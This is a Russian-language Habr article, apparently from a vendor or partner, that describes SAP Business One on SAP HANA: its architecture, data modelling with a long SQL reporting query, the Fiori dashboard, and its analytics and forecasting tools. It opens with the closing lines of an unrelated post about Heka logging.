При первом запуске понадобится добавить индексы во вкладке Settings. Чтобы можно было добавить шаблон индекса и правильно определились поля, необходимо отправить тестовое сообщение из каждого приложения. Потом можно добавить шаблон индекса вида heka-\*(которое покажет все сообщения) или heka-scripts-\*, тем самым отделив приложения друг от друга. Дальше можно перейти вкладку Discover и посмотреть сами записи.
Заключение
----------
Я показал только часть того, что можно логировать с помощью Heka.
Если кто-либо заинтересовался, то могу показать часть Ansible конфигурации, которая автоматически устанавливает heka на все серверы, а на выбранные elasticsearch с kibana. | https://habr.com/ru/post/250803/ | null | ru | null |
# Возможности ERP-решения SAP Business One на платформе SAP HANA
Привет, Хабр! Сегодня мы продолжим рассматривать решение для малого и среднего бизнеса SAP Business One и расскажем о возможностях версии на платформе SAP HANA.
**Зачем нужна версия SAP Business One на SAP HANA**
SAP HANA использует in-memory технологию для обработки и хранения данных для высокой скорости принятия решений. Также SAP HANA позволяет объединить аналитическую и транзакционную платформы, что существенно упрощает ИТ-ландшафт и снижает расходы на его поддержку (платформа, интеграция, поддержка, разработка).
*Архитектура решения SAP Business One для SAP HANA*
В отличие от решения для SQL, компоненты SAP HANA разворачиваются на Linux-сервере, который проходит сертификацию в специальной службе SAP и получает «шильдик» SAP HANA Certified. На сервере или виртуальной машине разворачивается SUSE Linux Enterprise Server (на текущий момент поддерживается 11 SP4). SUSE подготовила специальную сборку под SAP Business One, которая доступна для бесплатного скачивания.
На теме «железа» предлагаю подробно не останавливаться – существуют разные варианты настройки и использования серверов от различных вендоров.
**Моделирование данных**
Для SAP HANA существует свой инструмент работы с БД и таблицами – SAP HANA Studio. SAP HANA – это СУБД с поколоночным хранением данных в таблице. Таблицы внутри SAP Business One, в сравнении с версией для SQL, были переведены в поколоночный формат хранения данных. Выгружать данные из таблиц можно различными способами – например, SQL-запросом. Поскольку знания SQL-синтаксиса достаточно специфичны, SAP HANA Studio обладает графическим инструментом построения запросов.
*SAP HANA Studio в режиме моделирования ракурса расчета*
Перетаскивая данные таблиц из левого окна в окно Сценария можно выстроить иерархию данных из разных таблиц, включить отображение только определенных столбцов (окно Details).
В SQL-синтаксисе данный запрос выглядел бы следующим образом:
```
SELECT "DocumentNumber", "LineStatus", "Owner", "DocumentRowNumber",
"ShippingType", "UoMCode", "UnitPrice",
"UnitPriceLC", "GrossUnitPriceLC", "LineExchangeRate",
"PriceCurrency", "LineDeliveryDate",
SUM("Quantity"), SUM("OpenQuantity"), SUM("QuantityInInventoryUoM"),
SUM("OpenQuantityInInventoryUoM"),
SUM("TaxAmountLC"), SUM("LineTotalAmountLC"),
"PostingDate", "PostingYear", "PostingQuarter",
"PostingMonth", "PostingWeek", "DueDate",
"DueYear", "DueQuarter", "DueMonth", "DueWeek",
"DocumentDate", "DocumentYear", "DocumentQuarter",
"DocumentMonth", "DocumentWeek", "DocumentTypeCode",
"DocumentTypeShortName", "DocumentTypeDisplayName",
"DocumentTypeGroup", "SalesEmployeeOrBuyerNumber",
"SalesEmployeeOrBuyerName",
"EmployeeIsActive", "UserCode", "UserName", "EmployeeBranch",
"EmployeeDepartment", "Manager",
"BusinessPartnerCode", "BusinessPartnerName", "BusinessPartnerNameAndCode",
"BusinessPartnerType",
"BusinessPartnerGroupCode", "BusinessPartnerGroupName",
"IndustryName", "IndustryDescription",
"BusinessPartnerIsActive", "IsCompanyOrPrivate",
"DunningTermCode", "DunningTermName", "PaymentMethodCode",
"BusinessPartnerCurrency", "BusinessPartnerTerritory",
"BillToOrPayToStreet", "FederalTaxID",
"MailCountry", "BillToOrPayToCity",
"BillToOrPayToCountry", "AdditionalID", "WithholdingTaxCode",
"UnifiedFederalTaxID", "ResidenceNumberType",
"WarehouseCode", "WarehouseName", "WarehouseNameAndCode",
"WarehouseBranchCode", "WarehouseBranchName",
"WarehouseLocation", "WarehouseIsActive",
"IsDropShipWarehouse", "IsNettableWarehouse",
"WarehouseCountry", "Warehouse_FederalTaxID",
"BinLocationIsEnabled", "WarehouseDefaultBinLocation",
"ProjectCode", "ProjectName",
"ProjectNameAndCode", "ProjectIsActive", "ItemCode",
"ItemDescription", "ItemDescriptionAndCode",
"ItemGroup", "ItemType", "InventoryValuationMethod",
"IsInventoryItem", "IsSalesItem", "IsPurchaseItem",
"UoMGroup", "ItemShippingType", "ItemIsActive",
"InventoryUoMName", "ItemManufacturer",
"DefaultPreferredVendor", "InventoryIsManagedByWarehouse",
"CompanyRequiredItemQuantity", "CompanyMinimumItemQuantity",
"CompanyMaximumItemQuantity"
FROM "_SYS_BIC"."sap.sbodemoru.ap.doc/APInvoiceDetailQuery"
GROUP BY "DocumentNumber",
"LineStatus",
"Owner", "DocumentRowNumber", "ShippingType",
"UoMCode", "UnitPrice", "UnitPriceLC",
"GrossUnitPriceLC", "LineExchangeRate", "PriceCurrency",
"LineDeliveryDate", "PostingDate", "PostingYear",
"PostingQuarter", "PostingMonth", "PostingWeek",
"DueDate", "DueYear", "DueQuarter",
"DueMonth", "DueWeek", "DocumentDate", "DocumentYear",
"DocumentQuarter", "DocumentMonth", "DocumentWeek",
"DocumentTypeCode", "DocumentTypeShortName",
"DocumentTypeDisplayName", "DocumentTypeGroup",
"SalesEmployeeOrBuyerNumber", "SalesEmployeeOrBuyerName",
"EmployeeIsActive", "UserCode",
"UserName", "EmployeeBranch", "EmployeeDepartment",
"Manager", "BusinessPartnerCode", "BusinessPartnerName",
"BusinessPartnerNameAndCode", "BusinessPartnerType",
"BusinessPartnerGroupCode",
"BusinessPartnerGroupName", "IndustryName", "IndustryDescription",
"BusinessPartnerIsActive", "IsCompanyOrPrivate",
"DunningTermCode", "DunningTermName",
"PaymentMethodCode", "BusinessPartnerCurrency",
"BusinessPartnerTerritory", "BillToOrPayToStreet",
"FederalTaxID", "MailCountry", "BillToOrPayToCity",
"BillToOrPayToCountry", "AdditionalID",
"WithholdingTaxCode", "UnifiedFederalTaxID",
"ResidenceNumberType", "WarehouseCode", "WarehouseName",
"WarehouseNameAndCode", "WarehouseBranchCode",
"WarehouseBranchName", "WarehouseLocation",
"WarehouseIsActive", "IsDropShipWarehouse",
"IsNettableWarehouse", "WarehouseCountry",
"Warehouse_FederalTaxID", "BinLocationIsEnabled",
"WarehouseDefaultBinLocation", "ProjectCode",
"ProjectName", "ProjectNameAndCode", "ProjectIsActive",
"ItemCode", "ItemDescription", "ItemDescriptionAndCode",
"ItemGroup", "ItemType", "InventoryValuationMethod",
"IsInventoryItem", "IsSalesItem",
"IsPurchaseItem", "UoMGroup", "ItemShippingType",
"ItemIsActive", "InventoryUoMName",
"ItemManufacturer", "DefaultPreferredVendor", "InventoryIsManagedByWarehouse",
"CompanyRequiredItemQuantity",
"CompanyMinimumItemQuantity", "CompanyMaximumItemQuantity"
```
Данные графического запроса сохраняются в так называемый ракурс расчета (calculation view). Далее мы можем использовать созданный ракурс расчета для использования в SAP Business One.
По умолчанию, SAP Business One уже содержит различные ракурсы расчета.
**Новый рабочий стол пользователя**
*Рабочий стол SAP Business One в стиле Fiori*
Новая панель управления в стиле Fiori – это рабочий стол пользователя с интерактивными возможностями, написанный на SAPUI5 (HTML5). На панели управления могут размещаться различные объекты. Мы можем управлять размерами объектов, их положением на рабочем столе. Объекты автоматически обновляют данные (можно настроить расписание) – поэтому вы всегда в курсе актуальной информации о деятельности компании.
KPIs
Данный элемент отвечает за отслеживание и расчет выполнения цели. Можно устанавливать цветовые градации процента выполнения, устанавливать отслеживание динамики (год к году, месяц за месяцем и т.п.).

Карта процесса
В SAP Business One по умолчанию включены 4 карты процесса: Продажи, Закупки, Запасы и Финансы. Карта процесса является инструментом, на который выведены основные элементы ERP (документы, отчеты) с маршрутизацией необходимых шагов (workflow). Компания может сама настраивать внешний вид таких карт, добавлять или удалять необходимые объекты на карту или с карты.

*Карта процесса продажи с раскрытым списком отчетов по продажам*
Счетчик объектов
Из названия понятно, что данный элемент подсчитывает количество заданных объектов (на основе SQL-запроса к БД). Вариантов использования множество. Например, количество открытых документов продаж
Счетчик объектов создается на основе SQL запроса:

Инструментальные панели (dashboards)
Инструментальные панели, или dashboards, позволяют отображать необходимые данные в динамике, по нескольким осям. Существует множество вариантов визуализации данных: тип диаграммы, период отображения, стратегия (прогноз, ABC-анализ и т.п.).

**Инструменты аналитики в SAP Business ONE**
SAP Business One – это ERP с огромным потенциалом аналитики. In-memory платформа и доступный инструментарий обработки данных позволяют получить любую информацию из системы в кратчайшие сроки.
Сквозная аналитика
В стартовой версии есть более 90 элементов (KPIs, инструментальные панели, счетчики и т.д.), которые могут быть размещены на рабочем столе пользователя. Но что делать, если встроенных KPIs или инструментальных панелей недостаточно? Для таких случаев существует инструмент «Сквозная аналитика». Он позволяет создавать собственные KPIs, инструментальные панели и расширенные инструментальны панели. Также возможно менять вид и/или стратегию отображения данных, назначать действия на правый клик мыши по панели или привязывать инструментальную панель к различным объектам (окнам) в системе.
Давайте на основе уже знакомого нам ракурса расчета «Данные продаж» построим инструментальную панель. Для этого в инструменте «Сквозная аналитика» выбираем «Дизайнер панелей», определяем ракурс расчета, и перед нами открывается «конструктор».
*Дизайнер инструментальных панелей в инструменте «Сквозная аналитика»*
С помощью перетаскивания объектов из левой панели в окна целевых параметров можем выстроить необходимую нам инструментальную панель. На примере ниже – анализ валовой прибыли по группам товаров за первый и второй кварталы текущего года:
Доступно добавление различных действий для инструментальной панели. Например, панель можно связать с различными объектами (основные данные или документ). Выберем карточку основных данных бизнес-партнера (контрагента). Также назначим на объект действие корпоративного поиска. Сохраним созданную панель и разместим на рабочем столе. Если мы кликнем правой клавишей мыши по одной из колонок созданной панели, то увидим доступное действие «Поиск».
*Созданная инструментальная панель Прибыль по группе товаров на рабочем столе*
Открыв объект основные данные бизнес-партнера, мы увидим присоединенную инструментальную панель. При этом данные на этой диаграмме будут ограничены той информацией, которая связана именно с этим бизнес-партнером.

*Карточка бизнес-партнера с боковой инструментальной панелью*
Корпоративный поиск
Фишка SAP HANA, активно используемая в SAP Business One – быстрый поиск по всем объектам системы с возможностью настройки параметров настройки поиска и фильтрации результатов по типам объектов. Доступен предварительный просмотр документа в результатах поиска.

Инструмент «Прогноз денежных потоков»
Инструмент «Прогноз денежных потоков» позволяет визуализировать данные cash flow.

С помощью окна «Конфигурация» можно настроить сценарии прогнозирования путем включения или исключения различных критериев отбора объектов. Сузив сроки отображения информации, можно детализировать данные до дня. После нажатия на столбик с данными отображаются входящие или исходящие операции в табличном виде.
Инструмент «Управление графиком поставок»
«Управление графиком поставок» – инструмент, который позволяет управлять графиком одной или нескольких поставок в одном окне.

Инструмент «Проверка доступности товара» (ATP)
Данный инструмент предлагает графический интерфейс графика доступности товара. Здесь все просто: вбиваем необходимый товар, количество товара и склад.

Из результатов видно, что необходимый товар S10000 в количестве 10 штук будет доступен 13 марта. 18 марта ожидается поставка еще одной партии данного товара.
Инструмент «Интеллектуальный прогноз»
В SAP Business One существует два инструмента построения прогноза потребления материалов, которые могут быть использованы в Ассистенте MRP для формирования документов перемещения запасов, закупки, производства. «Базовый прогноз» учитывает исторические данные по модели «простое среднее». «Интеллектуальный прогноз» – это статистическое прогнозирование на основе встроенных моделей, с учетом трендов и сезонных факторов: TESM (тройное экспоненциальное сглаживание) или LRDTSA (линейная регрессия с демпфированным трендом и сезонной компонентой). SAP Business One автоматически выбирает лучший алгоритм интеллектуального прогноза, при этом всегда есть возможность ручного выбора модели прогнозирования. Для проверки корректности интеллектуального прогноза есть возможность ретроспективного анализа.

Инструмент «Рекомендация по продажам»
При выборе заказчика в документах продаж SAP Business One автоматически выводит список наиболее часто приобретаемых товаров, релевантных для данного заказчика. Нижняя часть окна «Рекомендация по продажам» активируется после добавления хотя бы одного товара в документ и отображает список «С этим товаром так же покупают».
